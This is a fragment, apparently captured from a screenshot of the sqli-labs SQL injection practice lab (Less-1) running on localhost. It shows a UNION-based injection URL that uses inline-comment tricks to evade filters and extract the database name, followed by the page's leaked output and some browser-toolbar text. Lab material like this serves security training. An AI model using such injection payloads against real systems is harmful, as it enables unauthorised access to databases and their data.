 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1' and '1'like'2' /*!12345union*/ select 1,(database/*!12345()*/),3 -- +
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
网页翻译 当前 英语 网页，是否翻译为 中文 翻译
YEEKIT
Welcome Dhakkan
Your Login name:security
Your Password:3